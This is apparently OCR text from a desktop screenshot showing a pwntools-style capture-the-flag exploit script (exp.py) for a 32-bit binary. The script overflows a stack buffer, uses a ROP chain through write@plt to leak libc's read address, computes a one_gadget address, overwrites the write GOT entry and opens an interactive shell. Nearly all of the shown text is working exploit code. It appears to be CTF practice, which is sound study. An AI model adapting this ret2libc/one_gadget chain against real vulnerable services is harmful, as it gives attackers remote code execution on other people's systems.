 Applications Places Terminator Sat May 9 18:23 1 100 %
emacs@Neumann
File Edit Options Buffers Tools Python Virtual Envs Elpy Flymake YASnippet Help
11 write_got = self.elf.got['write']
12 write_plt = self.elf.plt['write']
13 read_plt = self.elf.plt['read']
14 esp_c = 0x080482ee
15 read_offset = self.lib[0].symbols['read']
16 one_offset = 0x3a80c
17
18 a.rl()
19 payload = 'a' * 0x88
20 payload += 'a' * 4
21 payload += p32(write_plt) + p32(esp_c)
22 payload += p32(1) + p32(read_got) + p32(4)
23 payload += p32(read_plt) + p32(write_plt)
24 payload += p32(0) + p32(write_got) + p32(4)
25
26 a.sl(payload)
27
28 read_addr = unpack(a.recvn(4), 'all')
29 a.lg("Got read addr: ", read_addr)
30 one_addr = read_addr + one_offset - read_offset
31
32 a.send(p32(one_addr))
33
34
35 def get_flag(self, a):
36 a.interactive()
37 return
38
39 pwn.ctf(argv, exp, get_flag,
40 bp=0x080484a6,
41 inter='../libc6-i386_2.23-0ubuntu10_amd64/ld-2.23.so',
42 needed=['../libc6-i386_2.23-0ubuntu10_amd64/libc-2.23.
so'])
-:**- exp.py Bot L37 (Python || Flymake:! Elpy)
Auto-saving...done
root@Neumann: ~/Desktop/parallels/Home/Kali/pwn_work/tmp
root@Neumann tmp [18:22:03]
> #